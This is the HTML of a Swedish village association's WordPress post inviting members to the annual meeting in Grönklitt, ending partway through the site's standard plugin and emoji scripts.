<meta name="msapplication-TileImage" content="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6958 single-format-standard custom-background wp-embed-responsive wp-theme-twentysixteen wp-child-theme-twentysixteen-fabodlag tribe-no-js page-template-twenty-sixteen-fabodlag group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Hoppa till innehåll		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.fryksasfabodlag.se/" rel="home" >Fryksås Fäbodlag</a></p>
										</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Meny</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primär meny">
								<div class="menu-toppmeny-container"><ul id="menu-toppmeny" class="primary-menu"><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="/">Hem</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-134"><a href="https://www.fryksasfabodlag.se/aktuellt/">Aktuellt</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-204"><a>För besökare</a>
<ul class="sub-menu">
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.fryksasfabodlag.se/trivselregler/">Trivselregler</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.fryksasfabodlag.se/kallor-i-fryksas/">Källor i Fryksås</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.fryksasfabodlag.se/hjartstartare-aed/">Hjärtstartare – AED</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a>För medlemmar</a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.fryksasfabodlag.se/vanliga-fragor/">Vanliga frågor</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.fryksasfabodlag.se/styrelse/">Styrelse</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.fryksasfabodlag.se/senaste-protokoll/">Protokoll</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-93"><a>Stadgar</a>
	<ul class="sub-menu">
		<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-samfallighetsforening/">Stadgar Fryksås samfällighetsförening</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-fabodlag-intresseforening/">Stadgar Fryksås Fäbodlag Intresseförening</a></li>
	</ul>
</li>
	<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.fryksasfabodlag.se/karta/">Karta</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.fryksasfabodlag.se/bygga-och-bo-i-fryksas/">Bygga och bo i Fryksås</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.fryksasfabodlag.se/snorojning/">Snöröjning i Fryksås</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.fryksasfabodlag.se/andelssystem/">Andelssystem</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.fryksasfabodlag.se/avgifter/">Avgifter</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Länkar</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://arkiv.fryksas.eu">Fryksåsarkivet</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="http://www.fryksashotell.se">Fryksås Hotell &#038; Gestgifveri</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.fryksas-hantverksbod.se">Fryksås Hantverksbod</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="http://www.smidgarden.se">Smidgården</a></li>
	<li id="menu-item-2971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2971"><a href="https://www.finngardenfryksas.com/">Finngården</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="http://www.orsagronklitt.se">Orsa Grönklitt</a></li>
</ul>
</li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a>Om oss</a>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.fryksasfabodlag.se/om-fryksas-fabodlag/">Om fäbodlaget</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.fryksasfabodlag.se/personuppgiftshantering/">Om personuppgifter</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.fryksasfabodlag.se/kontakta-oss/">Kontakta oss</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-forening menu-item-355"><a href="https://www.fryksasfabodlag.se/forening/gropen/">Gropen</a></li>
</ul>
</li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Meny för sociala länkar">
								<div class="menu-social-container"><ul id="menu-social" class="social-links-menu"><li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://www.facebook.com/pages/Fryksås-Fäbod/226433177396450"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://www.instagram.com/explore/locations/7588363/fryksas-fabod/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.fryksasfabodlag.se/" rel="home" >
						<img src="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b.jpg" width="1200" height="280" alt="Fryksås Fäbodlag" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b.jpg 1200w, https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b-300x70.jpg 300w, https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b-768x179.jpg 768w, https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b-1024x239.jpg 1024w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-6958" class="post-6958 post type-post status-publish format-standard hentry category-okategoriserade">
	<header class="entry-header">
		<h1 class="entry-title">Välkommen på årsmöte</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Styrelsen välkomnar alla medlemmar på årsmöte på påskdagen den 9/4 kl 15.00 i Grönklitt. Det finns fika från kl 14.30.</p>
<p>Alla handlingar samt kallelse skickas ut per mail inför mötet.</p>
<p>Välkomnar önskar styrelsen</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/9f6e72f53835a01091c6ab0aa17019566fec84fb2ffad378f9ea4ec047953f64?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f6e72f53835a01091c6ab0aa17019566fec84fb2ffad378f9ea4ec047953f64?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Författare </span><span class="author vcard"><a class="url fn n" href="https://www.fryksasfabodlag.se/author/frida/">Frida Grund</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicerat den </span><a href="https://www.fryksasfabodlag.se/valkommen-pa-arsmote/" rel="bookmark"><time class="entry-date published" datetime="2023-03-06T18:01:42+01:00">2023-03-06</time><time class="updated" datetime="2023-04-14T10:23:38+02:00">2023-04-14</time></a></span><span class="cat-links"><span class="screen-reader-text">Kategorier </span><a href="https://www.fryksasfabodlag.se/category/okategoriserade/" rel="category tag">Okategoriserade</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-6958 -->

	<nav class="navigation post-navigation" aria-label="Inlägg">
		<h2 class="screen-reader-text">Inläggsnavigering</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fryksasfabodlag.se/rojardagen-28-5/" rel="prev"><span class="meta-nav" aria-hidden="true">Föregående</span> <span class="screen-reader-text">Föregående inlägg:</span> <span class="post-title">Röjardagen 2022-05-28</span></a></div><div class="nav-next"><a href="https://www.fryksasfabodlag.se/rojardag-i-fryksas-lordag-27-maj-2023/" rel="next"><span class="meta-nav" aria-hidden="true">Nästa</span> <span class="screen-reader-text">Nästa inlägg:</span> <span class="post-title">Röjardag i Fryksås, lördag 27 maj 2023</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.fryksasfabodlag.se/">
	<label>
		<span class="screen-reader-text">
			Sök efter:		</span>
		<input type="search" class="search-field" placeholder="Sök &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Sök	</span></button>
</form>
</section><script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"506b452844","tvn2":""}</script><section id="rpwe_widget-3" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom 0px solid #eee;
margin-bottom: 4px;
padding-bottom: 4px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 400;
font-size: 12px !important;
line-height: 1.5em;
}

.rpwe-thumb{
border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h2 class="widget-title">Nya sidor</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-251207/" target="_self">Styrelsemöte 251207</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-251026/" target="_self">Styrelsemöte 251026</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-250810/" target="_self">Styrelsemöte 250810</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-250525/" target="_self">Styrelsemöte 250525</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/arsmote-250418/" target="_self">Årsmöte 250418</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/konstituerande-styrelsemote-250418/" target="_self">Konstituerande styrelsemöte 250418</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Primär meny sidfot">
					<div class="menu-toppmeny-container"><ul id="menu-toppmeny-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="/">Hem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-134"><a href="https://www.fryksasfabodlag.se/aktuellt/">Aktuellt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-204"><a>För besökare</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.fryksasfabodlag.se/trivselregler/">Trivselregler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.fryksasfabodlag.se/kallor-i-fryksas/">Källor i Fryksås</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.fryksasfabodlag.se/hjartstartare-aed/">Hjärtstartare – AED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a>För medlemmar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.fryksasfabodlag.se/vanliga-fragor/">Vanliga frågor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.fryksasfabodlag.se/styrelse/">Styrelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.fryksasfabodlag.se/senaste-protokoll/">Protokoll</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-93"><a>Stadgar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-samfallighetsforening/">Stadgar Fryksås samfällighetsförening</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-fabodlag-intresseforening/">Stadgar Fryksås Fäbodlag Intresseförening</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.fryksasfabodlag.se/karta/">Karta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.fryksasfabodlag.se/bygga-och-bo-i-fryksas/">Bygga och bo i Fryksås</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.fryksasfabodlag.se/snorojning/">Snöröjning i Fryksås</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.fryksasfabodlag.se/andelssystem/">Andelssystem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.fryksasfabodlag.se/avgifter/">Avgifter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Länkar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://arkiv.fryksas.eu">Fryksåsarkivet</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="http://www.fryksashotell.se">Fryksås Hotell &#038; Gestgifveri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.fryksas-hantverksbod.se">Fryksås Hantverksbod</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="http://www.smidgarden.se">Smidgården</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2971"><a href="https://www.finngardenfryksas.com/">Finngården</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="http://www.orsagronklitt.se">Orsa Grönklitt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a>Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.fryksasfabodlag.se/om-fryksas-fabodlag/">Om fäbodlaget</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.fryksasfabodlag.se/personuppgiftshantering/">Om personuppgifter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.fryksasfabodlag.se/kontakta-oss/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-forening menu-item-355"><a href="https://www.fryksasfabodlag.se/forening/gropen/">Gropen</a></li>
</ul>
</li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" role="navigation" aria-label="Social länkmeny sidfot">
					<div class="menu-social-container"><ul id="menu-social-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://www.facebook.com/pages/Fryksås-Fäbod/226433177396450"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://www.instagram.com/explore/locations/7588363/fryksas-fabod/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/sites/6/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen-fabodlag/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesMin":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.13.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.15.13.1' media='all' />
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="module" src="https://www.fryksasfabodlag.se/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fryksasfabodlag.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LcjxB4UAAAAAAcJimSe2Biu9eNZoocGCCW87mjq', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fryksasfabodlag.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 